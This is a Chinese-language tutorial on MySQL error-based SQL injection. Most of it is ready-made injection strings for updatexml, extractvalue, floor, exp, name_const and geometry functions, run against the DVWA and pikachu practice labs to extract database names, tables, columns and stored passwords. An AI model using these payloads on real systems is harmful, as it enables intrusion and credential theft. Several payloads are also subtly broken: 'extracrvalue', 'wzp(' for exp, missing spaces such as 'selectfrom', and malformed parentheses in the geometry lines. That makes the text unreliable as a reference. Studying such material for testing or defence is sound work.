SQL注入报错注入函数图文详解

目录

- 前言

- 常用报错函数

- 用法详解

- updatexml()函数

- 实例

- extractvalue()函数

- floor()函数

- exp()函数

- 12种报错注入函数

- 总结

前言

报错注入的前提是当语句发生错误时,错误信息被输出到前端。其漏洞原因是由于开发人员在开发程序时使用了print_r (),mysql_error(),mysqli_connect_error()函数将mysql错误信息输出到前端,因此可以通过闭合原先的语句,去执行后面的语句。

常用报错函数

updatexml() 是mysql对xml文档数据进行查询和修改的xpath函数

extractvalue() 是mysql对xml文档数据进行查询的xpath函数

floor() mysql中用来取整的函数

exp() 此函数返回e(自然对数的底)指数X的幂值

用法详解

updatexml()函数

updatexml()函数的作用就是改变(查找并替换)xml文档中符合条件的节点的值

语法:updatexml(xml_document,XPthstring,new_value)

第一个参数是字符串string(XML文档对象的名称)

第二个参数是指定字符串中的一个位置(Xpath格式的字符串)

第三个参数是将要替换成什么,string格式

Xpath定位必须是有效的,否则则会发生错误。我们就能利用这个特性爆出我们想要的数据

实例

注册就是往数据库里添加数据,insert。

在用户处输入单引号 报错

猜测后端语句

insert into user(name,password,sex,phone,address1,address2) value('xxx',123,1,2,3,4)

可以在xxx处对单引号闭合,爆出我们想要的数据

?id=1' or updatexml(0,concat(0x7e,select database()),1)'



闭合单引号使语句逃逸出来,之后重新构造语句查询,爆破出库名为:"pikachu"

分析过程

当输入payload

?id=1' or updatexml(0,concat(0x7e,select database()),1)or'

后端会被拼接为

insert into user(name,password,sex,phone,address1,address2) value('' or updatexml(1,concat(0x7e,database()),0) or '',

表名列名字段和正常查询一样只是换了个位置

利用过程

库名

1'and updatexml(1,concat(0x7e,database(),0x7e,user(),0x7e,@@datadir),1)#

表名

1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1) #

查表信息(假定有一个users表,库名为dvwa

1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users'),0x7e),1) #

查字段值(假设字段名为last_name(dvwa.users意思为调用dvwa库的users表)

1' and updatexml(1,concat(0x7e,(select group_concat(first_name,0x7e,last_name) from dvwa.users)),1) #

extractvalue()函数

extractvalue()函数的作用是从目标xml中返回包含所查询值的字符串

extractvalue (XML_document, XPath_string);

第一个参数:XML_document是String格式,为XML文档对象的名称,文中为doc

第二个参数:XPath_string(Xpath格式的字符串),Xpath定位必须是有效的,否则会发生错误

构造payload

?id=1' or extracrvalue(0,concat(0x7e,database())) or '

注意xpath回显只有一位使用limit函数逐个爆,且最长为32位,超过32位爆不了

利用过程

当前库

1' and extractvalue(1,concat(0x7e,user(),0x7e,database())) #

当前表

1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) #

表信息(假设表为users

1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'))) #

字段值(字段为user_id,first_name,last_name,(dvwa.users意思为调用dvwa库的users表)

1' and extractvalue(1,concat(0x7e,(select group_concat(user_id,0x7e,first_name,0x3a,last_name) from dvwa.users))) #

floor()函数

floor()是mysql的一个取整函数

库名

id=1' union select count(*),concat(floor(rand(0)*2),database()) x from information_schema.schemata group by x #

表名(库为dvwa,通过修改 limit 0,1值递增查表, limit 1,1、limit 2,1

id=1' union select count(*),concat(floor(rand(0)*2),0x3a,(select concat(table_name) from information_schema.tables where table_schema='dvwa' limit 0,1)) x from information_schema.schemata group by x#

字段名(库:dvwa,表:users

id=1' union select count(*),concat(floor(rand(0)*2),0x3a,(select concat(column_name) from information_schema.columns where table_name='users' and table_schema='dvwa' limit 0,1)) x from information_schema.schemata group by x#

字段值(字段值:user,password(dvwa.users意思为调用dvwa库users表

id=1' union select count(*),concat(floor(rand(0)*2),0x3a,(select concat(user,0x3a,password) from dvwa.users limit 0,1)) x from information_schema.schemata group by x#

exp()函数

当传递一个大于709的值时,函数exp()就会引起一个溢出错误。

库名

id=1' or exp(~(SELECT * from(select database())a)) or '

表名(库名:pikachu

id=1' or exp(~(select * from(select group_concat(table_name) from information_schema.tables where table_schema = 'pikachu')a)) or '

字段名(表名:users

id=1' or exp(~(select * from(select group_concat(column_name) from information_schema.columns where table_name = 'users')a)) or '

字段值(字段名:password,表名:users

id=1' or wzp(~(select * from(select password from users limit 0,1)a)) or '

12种报错注入函数

1、通过floor报错,注入语句如下:

and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a);

2、通过extractvalue报错,注入语句如下:

and (extractvalue(1,concat(0x7e,(select user()),0x7e)));

3、通过updatexml报错,注入语句如下:

and (updatexml(1,concat(0x7e,(select user()),0x7e),1));

4、通过exp报错,注入语句如下:

and exp(~(select * from (select user () ) a) );

5、通过join报错,注入语句如下:

select * from(select * from mysql.user ajoin mysql.user b)c;

6、通过NAME_CONST报错,注入语句如下:

and exists(selectfrom (selectfrom(selectname_const(@@version,0))a join (select name_const(@@version,0))b)c);

7、通过GeometryCollection()报错,注入语句如下:

and GeometryCollection(()select *from(select user () )a)b );

8、通过polygon ()报错,注入语句如下:

and polygon (()select * from(select user ())a)b );

9、通过multipoint ()报错,注入语句如下:

and multipoint (()select * from(select user() )a)b );

10、通过multlinestring ()报错,注入语句如下:

and multlinestring (()select * from(selectuser () )a)b );

11、通过multpolygon ()报错,注入语句如下:

and multpolygon (()select * from(selectuser () )a)b );

12、通过linestring ()报错,注入语句如下:

and linestring (()select * from(select user() )a)b );

总结

到此这篇关于SQL注入报错注入函数的文章就介绍到这了,更多相关SQL注入报错注入函数内容请搜索我们以前的文章或继续浏览下面的相关文章希望大家以后多多支持我们!